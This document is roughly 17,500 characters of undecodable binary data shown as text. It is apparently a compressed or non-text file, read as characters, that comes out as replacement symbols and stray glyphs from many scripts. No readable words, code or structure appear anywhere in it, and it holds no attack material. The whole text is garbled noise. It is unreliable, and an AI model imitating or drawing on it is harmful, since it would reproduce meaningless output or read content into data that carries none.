�������b�Ĺꡱ�݆���  �y�����tK�����<���)����.�X	�d ���y���K;��+zFs�*�x��遷LI�&h̕���\*��aJ��
��Mc�^∝8�d茊~ظ�Ȭ�B�@��~�.���ٳ8�#����Ҋ�8
b:9[��Y��6;� ̅�A
.&���I���PK�^����F��L�w�c�ː��X��i��J�N���
���(^��+�Љ�*��\h��8����Èj������ӗ�@^8�$��M� ���d�jY��\(��[���J�d�8��-DH�ʄлYL���
,�D�|ɝ��Ka�4��sV_��	�d*�G:k�w�K�����p��H���~��,���[��Zb��>b}Ɉ"H�$��pa��� ���w�O�O �@ț5�B<4d���9N�@y���9꣼�A�|*��w�ɱ|\V�*�8_��0m%���y��҉�𾬽���4���̈́Ȏʆ��n�h����v�|�d�ƾx��Y�=)��a��T� ����E-J�3 qDi�P����	@e�oH���X	����>�#X��5ꞓ���	Ȼ���	��GD�݂$E2�[�������zٵ�bs�#Ei��0Ν�S�ϟ�����QY�f=+�%+ڌh��8	��L�~�q�Y�'[���\����Y,����w������|0�\x��Λ$�H�X��|k��y��@����\p��r �ƸL�e\�I�� �Ꞙ��O��ޜo2Ȁ�4�`
O��ƫw�l�u�^����(Ԕ1��wi��,ƃ������o��I����{����(h����@h�E�>�@��Q5@��4�r���U��P�����@�ơ����j�>�=Ӊ�"��쳨� +��*������ R8� J��i#�%*�ZJ�H��i�b�ʥ���t_nڱs0KTYj�-��(��0��)��Z�������G@"k	��(5&@	��[��d�ny^2E8�� +��E���V�	��Sɝۘ�%�
��	��X֐���	�غ�C; �$�x�˩���P�����)簽ڠ�����q����w�������숈�w�퀜P�����J7�+���*����Xp���t�{�Kǁ�oj���"B��o���� 
�w�a{	�wtp!*# ���p�9�ȅ��̴$i※�D�lZC7�;hE}�TK;wZt�~�\7��v��{���րpP���ɴ	�8����g�쐗�Ă�k��#�l���bW2����<|�;DX"�#c��<����pi ��Ϣ�:iB����@�É�@����~<���Ǌv��d�� �4��P�~Ib���w�L�<��
�������"y!���$ҍ�����Ԩ7��@�p����Y����pLy��(�j���~�c�y��W����� ��Wqyǝ�ΗL�H��$ˆ���Y�� ��7��4H�̞� u���D՟���t���c8����H��(�V��A�u����9/RÑp;��U`P=lJ�3�+���JiTt눛�>K�ɜz�
��>�x���3��n��t)R��J����(�ʴ���w��ϛv|wꋃ�YN��0YN�>�K�4��4�h�S謉��yؘp�n��ڃ�  ����t�D�+R�^ w�b˅�b�̔	���8�c%�0�F�>�˓�xJ���X���䁌�y�<p��+�� �A�����t�I�����&����Jˢ�޸�9SO����%�<��j|(M�� {C�wvJ��U��A���3�*�o�����H� �K�$Jo�x�@0 �#ejç�l8g��ɇ曏�k�J���P�8��wC�� �aA�K�6 �(�s��cv�z�l0{��t�O�W���w|�ƒv�~����	�qƸ	�i���U<����U�C�SxJ$Du�$�Z��F��w�1��b"�X��#-^������lu�>,�C5j��k�ͥ�����|���H���}6,g �ʄ�״��w�����������"��]8b�� ɗ���H�iQ�<(�0!F��7Ny��$ɂȸH�;���H���O��x�ȥ���ʔ�Vx7v����d)�w~l>]�h���Y-
���l���������g�i9Ɇ<�
\��p��q�X��l�;z��hxʿ�7����]�q��׸h^ژH����>�z�Z���w�
��~Ƞ���`
�Ly�� ��`ׇ��2ˌ��p�̋��7�k�L �(�
������-���w�h^�.����i���������]�( �@�U`�%@莘(>�N�Oi�����U�-��ݦɔ�P*�}<�����Χ]�ǘ�؅�T,�>�w*%�F؇�.�����:�K�d�&�����^�@aN���#DI�����+�d�R�y�� d�Q�y2��ǽ��Á�\F%n��j��I�����rԐ������I?�|��D�`�<H�L��9����	L�n����
�Q@ќ�M;����ʥ�ʎ��y��e	�蘰`x�&��m���\��X�;�����Vc�0�G%�Z����6�������c���K;L���(K��;�P�#k�'���w��r��V�(�$���$D�J&b�K0{��`��a�fJ-�-o�z-�;$n�˃��:U�t�����JkR�d�+wd�����A�� �ܩ��#��T��<2�L������>�AV�$"�H��k��T�̇i���ˁ��<�&x�N8
�8ȣ������}≅�����9��>	�<���b3���s����X8�n�-��VS����	 �m�y��3	`���x���ʈm��v)�� Ɓ�(l�M���B�3�I�ј��Iw6j�ͰXX�$f��(���#�A��1>�,�(��������vi�p-3w0x#��L����oE�Q��T�K�V��(��D�J�JH��lȔJK8(��ā������n11�Qт}����wP����_�rQJb���8�}�db�DV�(��-�K�b�W�+�T�L��U�L����NSVNA��=������̖�U|�֘�`	�����2ՔL��x�y�� �D ��VTb�C������� |��wp�L��`�V�~���z:��ئw����x\���H���g��i�ʼ*)� ���Q
�J鄉ď����ٽ�R-�'�-��wI��?��|�,BB"�Ȩ�I��*���˦������D؊'���|�aHͶLIb$H��_�(<6���C�QJ�㢲C�vY���9Qw(�կ�$�c�	�@X�~胭����հȅTP����̫]�X �h� ϰ��K�1+�r��d�O�Q�e��|��wHY���酝���(�CH�����Y�ꄗ��0��>Hw��/�Ä��Z:��Xõ8���Q�����N�竦�h����(��r��X�3��G(����#,��MϨȈ�Ȅ�8�:�~���X�w���o�p�AȄG]�EK���r>����h�i��y�;I���,���H�>X�v���;�p���x��8��X⾫︈���XO�x�-��O����~ԇ���,�T8��~���k_�ӈ��X��|����h�w(;X����x�Lh�s��1��iH��ӱ����k��L(�E��.��� �s>��O����y��8��(����(�ik��؉l(��[�5P��L8�"�s��w}�:��\���<�k��&@��p� ���X��<�W锽��^��Ȇ���h����H�s:�vy�#h�wx��h�A��x�(H�7��\ �{�Ĉ�Xx��8�.����������9�@� 	`�"O��xԜ�gp��8�������h�#(�#(	M�w[�<wo�iX�(���N�Y��k��ĸ�Lx�S/��;��x��q�o8�"Ɍ-=����-�������̡x�����؃�ˎ��1�����⁊m��#����ލ�X��K{�khƕH������!��ی�B.�w:���������h�	������=؃�z�#���I�Th���#x���Xo�p���^�T����?1w��w���ؠ+z�,��]��)��؂�h����H������t�"��n��!�T(���w�6{���X�?���<�r�����ۧ��j���ȃc��������Zq�P���Ȁ�1�I��UX������%<����u��k��a�(�1��Έ�Hh��8��2�h�F�*้������ �آ�X�G(��h�.�=��WH��Ꮅ�Wa��oF@������ݯ���9��(���A񘘎Ψ��Ȋ���Ǒ������� ���Q��H����肤hڡ���Ȇ�(�~��w��1�8��k�18�bwHx����= �˱�Ԃ����؎��.*�*n	���"�r��ˏ�������2١���؂�x�Px�V��!��ؼ�K�8��H�jL��n�霕J����X��x
YR�J�wx�{�J�/bբ���(��-���-��f�,$,�sys��~r�㬿H�_I�)$�����x�ۈ����$����W���X%np��H��x�ۈ�Ø�>���x��胱�#�x���,�(��?��'���=�N�Nb�w]�����y�*��%��#=h��W� ;�����o��ȏ���G=�RJ�&8�G8�d��g���(�m,��8�+a:��)���ˊ�;\���+��!��ȊH8�.x��H��X?���oɍ�<<	�;�D(G=�	�����鈌f����3�S������h�y����i>����?r.���%&�f�PȎr�����N{���s�������cX�ц����0�^�s/<��[�#h�^C�O:�SȈ���H��w�������<�ٹ�����8~���y�}��X32� �H�cx����GX��x�hNEC=f���C�Ӹ^#�k�i� $�A��8���Ӹ�=��(�5�JP���3�W
'��7~��wh�wx��8���X�vH�c8�o템�H�2���4���� r�1��>���K��?݀k�����h�����y��&���9Ɂ�H��|s����ϸ��H�n��e؉�(���$�H��s<�0B��l:	M�S��
�w���<,�H(��8��h����d�h��h�y�/x�;�*ۥNh���T�v8�%�X�8�Bs�f���Z�∋�H����Dʥ�Mk�鬼;�h�㸍���b�E�8����&.���;��7}�����[N�n9��h����c8�3X���s/�[�>h�Ȃ:�'wh:�}�K��������A��L��(�ԋ��Y(y�$��<;���B
3�LlK�$�"���sK�X���#0�HV<Ǜ�iY�x[#6wR�S��Y*@>��ฆ���肃�^H6�hM�ڣ�i�ੁ4��i����ex�^���vX��x���؂�(��3�gB=���,s�����ȼ���	����o���Ŋ�8�È-i8A�h��h����Z��w�9Y��x��WD�dz����X�$茬xBGt�륎-h����^��f(�H���&��� H��舾����>n�N(� �-���x��(������h���$y��Q���*��S��hA%x��wx����ȃ�҂-؎��H�򔎭�G�N:5�K�AG�S�(S���B�6Վ׈�-8�Lh��h�������(���w(��;�U���8�[�Q�X�8D��H]�x�<8���nՂ��v��lV0��z��:��3��U�D���h5$����h��(�Ǩ�A��/華���D쇹���ߘ �H<�ұ�腬�H��8��ѠV�r!>��f��WȀ�L�è�&ػ�X���U�Y���(��N���.�8A�w��먘��Cu�l����wȞੋ)��X]�u�텉�"�d�^fUOH�s;�H�wȆ�h��F��H�su�wH��]5�h��x�=���蘍�����������8� j�YF��ى^�<xQu�x��>���H؎HH�^8��<R�A,����:f�=h�i�� J�7�h���-�툌�؋@�x����Y���,���u�\Ə�j�󈉪E�v�ؿ�f��F؎.R�8����ȣ���ג�=����c�;�w��_��N��4�؊iX�希�X������/��hl�hAw܉#�j�h������.wx�Ө�3A��؎��h�Gz`��+?����P؃�Ȅ ���YoĨ�Lr�Ɉ�M�~�Hhx���X�Wx���^h�dH���aĉ�<H�	�昈�>��ņ��r؃�ꑦ7�����X�0���؃������(�y4��聪蘊���VT���Υ�eH��'"��]H����nH�`���htFG���Z��:h�wȃ�B�-wȆ'c�����l��X�+�e�����X��8�(��4H��Ȁc8�l����]8����2Ȓ\#�!�rt=s�V����L�/�����l��A���������@%Z@�?��L �[��%�=hx��o@�:̐��
���ar_g�ޣ���b�:
�Np���+��r��x���Ǝ��������f��*��ۺA1�] ��=�9���� ܚ���4���i/I)�vhY)[�#��yr��*����*xg�w��w�Ls9f�3��z��.]2l��NK��ƾ��K�T)�����Q�։�1"��3�e`�U�!�+���<�	4�2��s@K�@hb��	��@L���D,H���f��9�m[�2�6)8Ά1+����h����M�yK���I�Pa�%�js��Ũ��O�v�K�ry  rs'&���ɮ�x\������o���HL��(F�����J��Z���𨈩p�������V	�6���#��Q@�N�H��tw��hJ������(:��@��<���M��
��=j����ݱz�]ݝ��	�ң���lN��x=�͑�z���ZĒ�>Ň�:K��*��R���}����ަVy~��` g��x�� �����_��ѣ-�ߓ�I��%8��9ݩ���e^�ꛌ?��F�|�V����o�X��GE߆�$}��Ё^���Ͱi��z��PU�6P��c ��	�-����� ͑+���Q���z��!(`�+6��hw*��An�M���r��b0I�;o�j�QiQ?Y���������ɦ�9H�������~���1��Q�������`9Tz��_4 ��N����|���*�f�b���������>�I�V�ou�6�8���,yӒ�����l��ر��"�L�����)����eyN(�?�騁�@�����ɖ�y�I�xS
���M
�Ш�Л̻��8�!�YZ|x�%�\i�vhI�I�Έh�iK�S|w~9�%�M[��Íe�S��7��ɍ3;�,���k�A̇���݆�|XT��2����a��I������������)`�،ֹK7eG�ڎjt��T������cj�R�δo���.{����tH��@NSt9��}���A,�|F��Zf�Y��&��jmF�LE�d�����Q̈xY�`YR�r�>����hK�b(�LK��sI�~O�H�QpӆY N�89��(�����K
+���J�ɠw�b�9"�ҙ���%H��b釀� ���׃�FW��� ��^�����E����\�Y:*3ɗl�Q�k��J�Hh�\� ��tY����
 �z/�����5�(��(N�"�	�"���pĲ� �)p��7XU(��Ȝ�)�0ɩ��(��Ix���v�MU�����H���ڬ�bЁ���l��&b���9�䚡���x�d�y�
��h��e U�d���h�'��,� ���8�s"��`=��Ep⾢/�Jw��HK�xh��	.�Uo���!ȑ8H	���
)�!�9�ͤ~I\��Y'H��=R��t(���
p1�	���mя"��9˝��L���L�~�e�hN���@,��X��_,p�i���X��I���k�Q@ER��<���X���;�Y�6N���y��}���Μҙ>ꨌ���x��,��J���zh��D��"pL�H�x	�W8�ө�$H�ă��Ѵ�zrˑ��
��k�`�ɻ���T�����^�WI�<虝w��V��ǰ���X�H�����ڷ�	��
��QC�;�T�5���k��t����4잡�2d�AF�	��މ����8 J+t		��C��	Om5�Zv�	���/1D��;�X�������t�y���i��E[��y��hH1Nj���?�\����u)n�wE�=nSG ��ǰ�Eh�9��ڻa��}����Ȱ�*fy�1�f�rZ��{&Ua�+ȝ�&�?���)�?��	�nJjQ"NɃ�y��]�Bл#[H�x��36�z�����*��}s< K�靼�ܔMʢ�v����'�N�UMk�ߒm %�
��	��2�L�g��i��h�
؎��e+Gu��,�x�U	s`�nyJOEk�0�Q
�C#�f��o�c.�Ro۔X��f�H(��(T(���(��qRh�>)���.~�N�o�WuF���q����w�������눈�w��}��8�3�O�0p�bK��,�����Ա�k@1�	���KC���Աǉ��	��y�,���p�V�,���
2������:�I��wL��.���w��_G&���v�zxג�v�pOy���M�\���TTx��h/�t+�L�������d���M¾}HZ7�wİ|xl�������R=wr�z�܁�r2��_��w���z�l�7�����j�� ��<n �v{o��Ae�w#��3K�hw�w2�/N��.����'������[��2wE���)�t�ʈ�x�چ%�J���>�_^��h`��ц-���Lٍ�^بN��PH��l���r5���Š���8�ųtДv�{�����l��AA�Gd���,Ax��wT�*݊���Z���L��lZΰ	`�ϿF�W�w�j�u�;����N�� �U��tk��w�����t��@t[�v�����ͳ8�ˆ��9̓�ʆ�L�[��DMk�x=�~�9K" Vw|�������|��Ĳ��	Я�o����v0j�.�t[���KD�}5x�4����'^���zb"whlb���Ă��,,�� �J���w�zQ��|���n�%<天F����駚8EL��x�"�#1�������� 	 ���s�����ஔk'�z���m�tv�Kw��3�IÔ,{��e��t���?!#�V����t{Ώ���:������s�wx�F}y	���x�P*�D�w�Ȩ�v�ȋ�V��T�]p\,���Ⱥe$�Q,�r�n�(u��ET����ˉ�QN���c���@�xZŋ�Ph�<؋���!j{n#kn�q�HX�,w+��t[U������L��vp8��>�Ƈ�g:C�7ho��<�s��Պ�N��pm���(D@w�Д(�D�nص86���9�x����r�9�ʊy���~�Pʅ�P]Y~����
�=���� y��}�1z������k`H�\x�9|ؤ�XF�w�au+�ƚC}�k���dXh�Ho������:G� �������(N<��K���T�խ��j/�Pi�E�����4X��`���Y���.|�	�tk�px>NɈ�0�����J����	�#�̝�h���t�� 'G�'��sχN�OG�J�:pOLZ�yY��ó��%�̃��8M��Υ����B�ր�R(����0y�s0��XE"ȉE9䥫E��$>�#��(J��8�8��w��C<h���I������w��0I�h��JYP1Ƀ�xD|������m�JqQ���D�������A�ӎy�lh�P��=胊�	�2y
��y�߈����ֿ����xjPt,����|�r�Q)<���������z0%��h��A�(��H�5lL��	Y�k�9���Y��X'����X�t��[邉��I�+�T��X�Y�ݤE��,������P\��=�P�T��k�:��J��c�����i,�X���)�i1A��i�zN^:`wݼ+R�ϝJj��Ȣ#j񉭊��$(�Օp��	��Z�Kϩi��&(쨋���� ^-Y٘�9�w|�	�d�m��͟��K����A��^�l<>/����T�KŖI� kjL��Ƀ�l�"���#Ih,' 8ڛ`�~V�!�	H�v9��^��,'�s�H�xź(��~S��H���f���7'IH�W�
=s� ��#�+���h+'�0����A(Z؛h��؍g�0��9>֌��Ъ���R�J(w���N�6�8AZ�������8���\�lEA|��̘>8"<%�����|b��g��k�����28��8H�y\J�$:y�B���Ώi �x���
���T�6Ā<��B�	j���-&`�Q
K�u��>���ߺ	�ϔ`8��0J�Ve	��kW�����̏�����h<���j1�����N��Zc!	1ݞ� ���{��걃���.����(�^��R�ϩ�����KD�K�@��G�ӘϦvy��E��w��A�@��S{"�<���lCv�<!x��ܨ�n֍��8�D�3H�z��dꃒ��?CUș���
�U������X�x`���,VA�-%���I�
��w���������
���] h]�c6!k�V�-s��G����ݬ[�Xt����|�#��A,������m��l�O\�ͦJɄ��]�O�Zy����V��&!pI�o�A�푥����#4���(�g����P�8���H�#��v��1�u�i�w�"م�X�`����x�4B3NIϺ
�F8�Ȳ�� 7w�6C��0���B�����H�j8��*�IƅXԌ�T8��(���D���莓ȄNx���˿̐e?�������9��Y��́�\�~ٮkx����_鎛�����8���r�b(��z����X����Ȉ�Z�✱'*��L(��8�s��������9��Ȅ���?�����H�������:�^�_��X�����Y��@���� *�m
�RLߡH�w���Z����(~������E������[�8��芤x�6l�>���H��8�ix��h�h�e� �)�Y�2�k���N��xy��߲�H��Hy��Ɇj8�c8�>莏�-�츥�^�1��-��H�1Ȉx��J�M��0�(x�Lo��~ un�i�5�����������$X����, �=h�Պ҆���������`0����!��{���� ��*��4z�<h��?	�*)��ȍ�j����c����3w��ʠܪ�M�TxwX�'@�>�آ��5~���žZ���x��H�׀�������3�r���������X���c؃>m���c��=H�/��	�1h��Q����	����k�k(��X�����ȕA���9�,���/������я(��������x�W�Y\T��[�Ɍ	��i-�2y���R���9����7�)w����5�$k��h�1���$x�wx�/P��T���#8���	�wX��x�\�)�(���h��x�鈄��.x�x��h���᠑������H��X��x����X��茌
�[��H�j��+�jрN�5��������h�0�<H����2����\���ȏ�؂tȉ�Hׁ\����莡(��:�T��U(�/N)��j����XN���X�c8�R�7Jن)����wH�T��t�����h�W؃�R���)l��N�T�������a�-P*����<h�wwH0L�wA�Ϙ��h����\p��8�D탇�ڸ�,���h����,�l�8�b�:��hݗ\�f��2��[x��r�x�Ԣ��MϨN��ᣙ����&���8��O�cH��ȉ�8��x��Q��;�%�$q��[��8�`Qk��I`����h�w�I��{�*���x���+�]!���X��x����(�S,H��h�S�4��xI�ƞ�2��qϒ����q�p�K!�	���DX���8��H�^w2�b�'�X����#x��1w8�S؊�ئ8ݐ�b�OK&��z"��Y��y�Y��L�Eϒ������^��ߝG(�����8ق�HՁQ��#�P���9�H����SH��~���	�ˊ��������wX��I�$}AIȁ���
Z��)1�y�ߘ�����(��S�ۘ�c؎�h��H�����8�[̎zMޅ���C"�3� |�~9����A��8�\��@Æ�j��h�c���6��TO1w�5��������%(i��wX�vh���;GH��h����O�툌S2�$��c)a�
��*OK����F�<؎�z�*Y��"��ƣx�_B��Z�vX����>(�^H��˘?�x�d��Pr��)���w��N���ɛ��47���8�������������$ꩭ�����5�H��h���z!�h���^���.���?{�JPq��8�6���x���� ���ӈ�����H����9���0���.���x�wH�[(�h�%�Z��S��w��-�����gC�e[�֘<�<�q){.����l}:7Έ���예���Y�Ʃ��3���5����؆��.(�c(L$ȉ��؎�(��聀��gA@��l��hMZ"-���5��`:Ĉ����X��� �芪���i�� �gl����:/�\�9č�(ƣ(�$茰R�H�7⑕���Ȇ^Ȋ粏/��1��.��^1;h �H�x��I����K�ۣ�XȄ������Ox����w�Jr�ص�_s�*���h��w�H���h����8���Ȋ�8�^h�Q"�DH�P1��Ƞ*m��/wH��X��ط��((<��������l؋GY���Zb�=�����y ~��H��ȉ���Ԃ�؎�؂x[-��������Y��(��˄1�U؃�F���{	�WJ���>�Jy���z�z�/Z���JF/�,�������:�x�y�$Ȇ�ȃ�h[�Ҏ(6��Pb�䍏̟��x��ȀP����Y`�Y�}�1N���Lh�\wq�S�+u0�X�Ry��t��ɏ%H���I��㘎3��p�����8�z}�1���l����<�����Nx��ӛȈ\)TȄ>h�騍6}�/h�������X�dȒ�T��(���$+㈉3��茬�k���(2�ŎT��/b��F���(���؁���h�<��wȆ�(��h�m���Y��x�^���E4��ȝ���W�8��8�lH�tƾ���8�����(����(������ַ�w���Ȋz6�Z���lt��S�I�%�Qij�m��)�jX
юH肩ڂPB�n��l���}�3(�bȈ�^�Ũ�����؁�����3��/D�w�^,u������&��R	����Ȏ�؂^�z�'��؂�x�C�����9U:coH�Uh��󀭈���}�����ʀ��n�y��yd�mL�+ɂc�_-X�l4�h�P�Fz.�,���ox�	�&h��舌�����6�wX��Ȓ��O�v�g8���IewH�u�wH����������V	ׇ���i�H�h�ꨎlx��I@h�h�+��7菎J�Ӫ�>�V���y��lDFw8��I��M�$H�b���w��g{R�V����g�Y���؃�Ȏ�-��H�z��X�؍H��x��Ȉ��v؉�W�hO�d��gO�d���T���-�������̪��t�P��؃W��XӶ���ց�i�m���聶h����&��vX��Vgu8��zH�S�.DmV){w،�rww�x�|wȜ�a�g��i����؁h��:H�(�؋������X~��{w����tczGhH�w���Xi�;��,p���ý�0p?Y�sⰤޤ�M��l(��iW�Ǆ�
�& I��f���)����Qx�*��Vph�Z���B9:�-�����X_�8���*^%���bcP.w���m�>�mm]�=����*�Qb(JK:P�ݠ�DpKz��'�z�r������__M�)b��e�"�|؍� �Gw�T?�`�yb���w�)�֔�F��sT4q! ����eҠ�^��T�[.�� EP���"#�	*M�힄��&��{X��h��K�:0����[n�ܜ��g��p��`�l�h��&6�q���p�v��=�
a,�c�Tf)��K�W��I������Zv�@\v!���	e��sfA��a��hv�-5j��'�h)1�d��4��P�i��U|��*�� hΜ�<�æj)7�͓E���d�=cDAR|�w,IߖZ��c${¤�I9����[G(�y
�Y���'�:��Ql����F5��ܮ�����|�7�L�\�ͼ�:�Y�U���J�0������^@
� �AJ[�`�����9M�Q,Bh[Y��r��苈�;B(��I+��w���0�����������w�Rh���^�Zۉo� ��G��3�v�]���[�h�(pU㻾�� ��ׅJK�ך�K���y�ơrC��i����J�8p�����w��$;n����XI�&5�'��J��^I�>S�K����%��H��0H�fF�gV�S(�T��	����/�VF�	�~���4cV!xfֈ{ T�h�G�w��Jq`�D�/�TAAz*Tq����dRK�UZ�t
� z�V֔�೯mQ�����fF�V�=��-3Qh�m5�ӢY�yt�2�5�mW�*y��T�E��5�Vw��Wb��405'���Vތ��X�~CW�8��E�b� q<��p��$O����2�$�翡T���8������q����w�������눈�w�su��x�3	�Bݡ���I��st�(�X�������
ӈ�4����`��	֌yܘ�6��N��H�߿庼}gI�cv��x�K+��˲�[	�!�z9
-��THq?������mH�w
�qg�I��M0�=(��wx��ֺw���rَ�w����(��$�8����1�Ii�Z�ҁ�J*��8�ZA�N��@+�/��@��ɫw�q�x�ڗ,�r���
� � <J�����9�F��҈�zdA����w�aa���w躱lO]U�'w��Q��0w���8��I����o�i���_N�Zu�Ά�8Z�	�y���L���H�p�	G�dD�p)[���~G����\�ĩ�@�OApG�v�J����=���yG��񚏨(��؆�RiM�Lè��H�,��l�GP.���tk�ڼ�����`\��Fz���t�l�� �F��:��p�؊�4�HL�l�<��^�����T�1�I���}(k�U��L��_ÿ���,��|���5wx
��;E���Ȕ�� �Ĺ�0˘i�넪w�*���X��,�Cك�lϿ���b�ܤo�[Q!����́�𮖧����xfBL�Gᭂi��J������̳��:t�F�]��ꋍ;�����	��09�
�t[����H�w� ��t:�w�J`QJ�؏wHX�:��ʂwt.��z�Ϡ�� [9�� k��lh��k���)��
�4���Ҭ�3K*�
�z����K���}�/�e�\�w�����-w9Pٗ|�ͨÏ8L�X�
�D$� �+�HAl���&S`�K�4e#8w����N���Y�M�؂��E�MxG�wLXϨ�3�U[�.���o )�=��4��ˠ44��������ˋ��"w����\b������sǭ�9�ɹ����?���,XK�a���8���w��0):�$��T���F�a���vB����.]��yI�::������
�ho�������к��l*�ڨϋ�9	��O�U�K����#	,q��w���'��@���	�9�n���J��)������M-H�l]�����PH�������i��t��/ ��9�_��-�<��n��W�xèM��!U����h���؆>h��Έ�hN�h�Ɯ��O
K�Tx��̨z]Ȃ���cۋYJ�t ����wx�ˬ�3~]�j��?X���p��({��1)���Ki�I���#�������L+���p���Xf��눯��J��(�� K´;����̥�w������������卣ۿG�<��¸��*?	dIw��(:�~�Z���M���������q�����@	���c����A �i��L,�SsQ�`$�����H)����)�Fi6�d	�ԩa�����i���լ���b����N�<�[�<-	��ɳ��({���ׇ�Y
p	!Ȉ�ɄH�t�����w����$`l8�M�����,LY�`���ȟ]9	� �hc ��_���!�p�փ��wt���!�Ɉ�3 �~��@�ȏ� ���U�h��L�N`�QG����&;����Hة�>��� �����vk��������i����(�����}ȃ��0i,��k�D�������%�@߶�����(�}�Ә��z � /�(I
�j�i(ʄ 8�
D��	�H�ĩ���S��	���NXQ����u�8�
��Ѐ���ä����r�U������4����eF��6�@���H��`^w�S{܇������LPM������D�ϒ��=��4��7x��|H�Ӷ/�j��W)��IN�sSh��N�(����ʔH��R�b��t��L�̂>Ho�Xj2�Սv4�x`�f���u����ZM���:ً`�6�$����d��m\�能|�X��L�09	����ݏ�@8�㞒�������2���C�b#~�j
�󨉝&-���p���/��e;�j����Ȯ�Tk�Yh{�=;1��a�Y��	�e��w=S�|�ãӍ���n�P����kȎ�x���+��<28�����L���v������,x��=<�CV6Ɯ�4�e�
�h9��I���ҘO�ڨ��`*�&uʰ���ˋ4F ���+�������G:y�7X5���}MX�$)	�J�1x܂�9�9��U�O7�?��\���g�8X)͵1���˂�����5Υ����Ў
��`4�ԉ�/���j�؅�� �T���0I�������w |�>�j��Ⱦ�*	���D
�q+ 쬓|��7��O����*����h�TH�18�.+�[�謪ǣ���y����*�dM�e���>��h��(��/����@8��H��H��
����w�9��(��x�#��U�px�lͤ�y�(X���(��>Y����y/�S��i��5���|��������x������=H��XǋI��8�wh���1x�?���	)���˘�x�w.�ِwH�!;��:��)���D8��؎cw��:�����w�w�1������<������Ĉ�l����kh�k������}�fϘ�\�x�2L����	��w���X��ȉ帥�H��I�=����ֈ�P��1���H�y��:�����X	8p��I��H�Թ�������ߠ������w8���Ȏ��wH�tp����1h�s��X^�7��ɘ��໽�
p�<(�)�7Ș����oˏɹ��(�(�Μ�휦:��И�Pψ���.)��w����k���8���wh�yܛI�������������-� �>�-��L��Ɏ�����|��8�#�s뎀|��؀���9��Ҋ�X�~٘�y�*;���������؂f/�nʉW���)����-�_O��x���������ږ/黄y����θ��������|�����x����8�����ȉ�X��y��x�����H�E��Gp�7�������ɹگ�ؘ_��J��ܮ������w��
m	3�H��y��~�G���x�T���)�#���X�>�.�������[*�D��銀�$8�$���kh1����0�����y����w��s0��(�p�,,�w8ˎ�ώ��Kڞ�ߘ�����x�_��=H��"���˝)�)�i��Y�01�Tn�$���{��)�GN�������*���ەj�(�9�X�q	�󸘜(�c�d�͍i1β�8��H,�`�L��.����*���j���18��w�4H������+����Z�e/�w��r��Ύ����-�ɍ�ɳ+��Ӑ���+8�����ˈ��H����[h��(�������	x�w脳��({($8�HH�Ȼ�.�"���xȉ,�h�3��vH�.Ȏ$�����x{@��X�ez�[��+����	�ڧ�q�9��	-����V\�U���B�����>i�&H�m2�����Ҏ��*���Ȏ��'�a�Y�'ix����imY����� ��>w�ҍ������٢���,r�����x�58�c��h��h�vH�%������Ђ=�72��i��]����ǳx��^���Ǡ"�M����ɍ�S�H�%X(�͆mR��O����^8.����8��Ȅ�؟{=����PP�ɤ2��� ���8��8+�)�8�<�H��h�^H�H(����d���X(�ȉ�8�=��H��Y�L��M[���w8�N�����h������Ȉ����`��ȃ��w������ɉ;���w*�Ә��y�wH����u�$��$ȉx�������ݠB�9.�����H��4����x��P�(���Έ�˨�cX�zy��H�phI��<k��Ø��v�(��(2z�8�8��8�d��S�bh��h�MK�[�=�H�h�Lږ�������q�8��x�<ȃ��T���I�腲S��A�,�"��܈��(��vX����Ԃ-���qɊ��*h��ȉ.�*�P��L�PH����X.��¤wH���i���Ȇ�X�;��w�2,��窂Q��hN��/6���Ԏ؂�h���*?~���=��t3�,H���&H��X���+���H�Ϙ�,ۊX��ˈ�������Ԙ���ؘ�H��B ?@��x����H��8J�x�<(��x�愄-�%�hF�Ƀ�jK�O�L(�ɀ	m��x�K"�"��x���Έ�T��ڸ�*��/�wh�rؘ�������aꎈ�%�x��X(�(�D�/�؎�Ć�R���Y��wHŨ���h���lȎ�x����s����'~����-h�@ؘ;�)?�(�ݤ�0͘n�wȉ���^��Ȋ�8��H�Ǎ����8�"��)�$�H��H�&�����&~��Xz��탨H,�H�-X��E�i�c���Z�uX��Y�N���t��؂�5�����q�����52����֘�Y��騎W������8��J��X���7؊�(�8�et���A8l�wX6e���؉��#�h^Ψ�D��]s��(?���_���w#b���x��8��u�Lh�՝����N'���X�������l�'��uy�`��w?�U>>�mށ~�.�T�"������Ф��>ߘ��h��HiwH�4�cC�40P�SWwX�N��v؉�x��Ȇ�h�&�����X����l�3���PH���Sxy�=��A����������7���ᄾx�G��'IPŘ�H;�x�u�QwX�d�n���a���E����@h�V2����ƘP؃UH������H��h��F��w����H��lY%7ĩ��Qg��y�&e�3�ٌ���ً�?�8���v����&X��Ȉ7x��ȍ���h�����h��x��X��Y�����E������(�z��T�x�͈���b������U(�ӓ�����WX�꘾7���������8��h�����H��Z��Hn�d�w��/�a2���Ղ.��ȉ���Ș^F�wHxe���wȆUf�I=��P(ylȀ�ڍ��ţ�4h�2h��8��HW�X���d��B�w�Z/���(��V�N����e���&٘�%�2��8����؍�؁�[�U8�,؋z�k��uXz���Ոd���`�h"D������ew�~�z{�遽蛶h����h�����Ɇ�&����gX��؋�(ɲi��H���׉�X��X�w������5H��G~�j���k�9��؄���hqA5��9�����膋I��hx"'�t�}�9{?��6������ٌ�~ƈQ5���'��x�ި�!���(��x{J�e�؏A'j_w��Y��XtYq'�����68uu�UG�Rw��H�dx�bG�O�w�y��x�w��w��t��ι�wU�-b޹
�wi��jH��v]1Ik����z��˞���A�l7�vv�i�,���3]�(�����<�I�Cv��^\a:��-ƭ ��$�9v�@m�E�J�/* \����٪0*��J����VЎh��H�-Y��ǎ":�A�K
�
�9�D�y����C�(��W1	ݛ�
=x��&Ҙ�}�w=��eV��%X�|�9�/ǉ$J�Q��_ n7���_a�X=��Y��a7A�,�6��$��4�!��f\X���T�̖Y�Hl��'5!����$���6�:�A��:Sff�S��D��(���"�5p��IH�[�̓0�`����?Ӝ!d�)ts�(���1.�ȹ��h�I8KҔ�IO�3V>[��x84	b��!����'��H
��
GMP��VR,o?)���Ȧ	���HN�쎶qā�	�so��Z��
:�w�Jb ��x��(�>t�H-�hƴ/��J��u�EU q)��wB� iFX����=�@�-�2	�!�*��ij��m��Bn�:��ё����B@Y��XcQ�;]�Ӵ�`�P�7���������(���U��8՜^m1�ظ�ɜ�@���ru�������I�	��V�	�Pͦ|5?11B��i��������(�EuϘ�Ұ���֥����n#^��l��έ�fB���U-����1�	�>��a��-��đ5�c�4N�l��qB
��B��
0�	�/="��.S���Q� ��1�
8
��]��Q".��?U9)�
